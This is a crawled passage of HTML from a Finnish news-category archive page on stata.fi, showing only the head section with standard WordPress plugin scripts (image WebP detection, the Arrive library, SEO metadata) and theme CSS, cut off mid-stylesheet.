

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stata.fi/luokka/uncategorized
body_size: 32754
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fi"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Uutiset Archives - Stata</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://stata.fi/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://stata.fi/luokka/uncategorized" /><link rel="next" href="https://stata.fi/luokka/uncategorized/page/2" /><meta property="og:locale" content="fi_FI" /><meta property="og:type" content="article" /><meta property="og:title" content="Uutiset Archives - Stata" /><meta property="og:url" content="https://stata.fi/luokka/uncategorized" /><meta property="og:site_name" content="Stata" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://stata.fi/luokka/uncategorized","url":"https://stata.fi/luokka/uncategorized","name":"Uutiset Archives - Stata","isPartOf":{"@id":"https://stata.fi/#website"},"primaryImageOfPage":{"@id":"https://stata.fi/luokka/uncategorized#primaryimage"},"image":{"@id":"https://stata.fi/luokka/uncategorized#primaryimage"},"thumbnailUrl":"https://stata.fi/wp-content/uploads/2023/02/SB2264-5063-stata.fi_.jpg","breadcrumb":{"@id":"https://stata.fi/luokka/uncategorized#breadcrumb"},"inLanguage":"fi"},{"@type":"ImageObject","inLanguage":"fi","@id":"https://stata.fi/luokka/uncategorized#primaryimage","url":"https://stata.fi/wp-content/uploads/2023/02/SB2264-5063-stata.fi_.jpg","contentUrl":"https://stata.fi/wp-content/uploads/2023/02/SB2264-5063-stata.fi_.jpg","width":1920,"height":1280,"caption":"Samsung-puhelimeen uudet kuoret ja pari uutta sovellusta – kevytyrittäjäksi voi ryhtyä pienin kustannuksin"},{"@type":"BreadcrumbList","@id":"https://stata.fi/luokka/uncategorized#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stata.fi/"},{"@type":"ListItem","position":2,"name":"Uutiset"}]},{"@type":"WebSite","@id":"https://stata.fi/#website","url":"https://stata.fi/","name":"Stata","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stata.fi/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stata &raquo; syöte" href="https://stata.fi/feed" /><link rel="alternate" type="application/rss+xml" title="Stata &raquo; Uutiset kategorian RSS-syöte" href="https://stata.fi/luokka/uncategorized/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap,.td-category-grid{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>.current-menu-item{z-index:0}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>.current-menu-item>a{z-index:999}.sf-menu>.current-menu-item>a{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sf-menu>.current-menu-item>a:after{background-color:#4db2ec;width:100%}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu ul{background-color:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .current-menu-item>a{color:#73c7e3}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 